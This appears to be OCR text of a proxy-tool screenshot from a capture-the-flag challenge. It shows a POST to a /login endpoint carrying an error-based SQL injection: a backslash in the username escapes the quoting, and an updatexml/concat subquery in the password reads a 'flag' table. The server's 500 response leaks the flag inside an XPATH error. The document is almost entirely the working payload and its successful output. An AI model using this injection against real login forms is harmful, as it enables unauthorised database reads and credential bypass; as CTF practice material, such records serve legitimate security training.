 Send Cancel < > Target: http://34.170.146.252:416
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 34.170.146.252:41670
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 78
9 Origin: http://34.170.146.252:41670
10 Connection: keep-alive
11 Referer: http://34.170.146.252:41670/login
12 Upgrade-Insecure-Requests: 1
13
14 username=\&password=
+and+updatexml(null,concat((select+*+from+flag)),null)--+-
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: gunicorn
3 Date: Sun, 01 Sep 2024 09:26:59 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 68
7
8 Error: (1105, "XPATH syntax error:
'{SQLi_with0ut_5ingle_quot3s!}'")